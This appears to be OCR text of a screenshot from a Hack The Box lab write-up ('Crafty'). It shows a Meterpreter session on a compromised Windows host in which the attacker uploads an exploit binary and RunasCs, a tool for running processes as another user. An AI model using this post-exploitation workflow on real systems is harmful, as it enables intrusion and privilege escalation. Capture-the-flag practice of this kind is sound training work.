 10.0.2.15 10.10.14.50 10.10.11.249 40% 08:23 PM
meterpreter > pwd
c:\users\svc_minecraft\server\logs
meterpreter > upload /home/kali/Desktop/htb/Crafty/expl2.exe
[*] Uploading  : /home/kali/Desktop/htb/Crafty/expl2.exe -> expl2.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/kali/Desktop/htb/Crafty/expl2.exe -> expl2.exe
[*] Completed  : /home/kali/Desktop/htb/Crafty/expl2.exe -> expl2.exe
meterpreter > upload /home/kali/Downloads/RunasCs_net2.exe
[*] Uploading  : /home/kali/Downloads/RunasCs_net2.exe -> RunasCs_net2.exe
[*] Uploaded 60.00 KiB of 60.00 KiB (100.0%): /home/kali/Downloads/RunasCs_net2.exe -> RunasCs_net2.exe
[*] Completed  : /home/kali/Downloads/RunasCs_net2.exe -> RunasCs_net2.exe
meterpreter >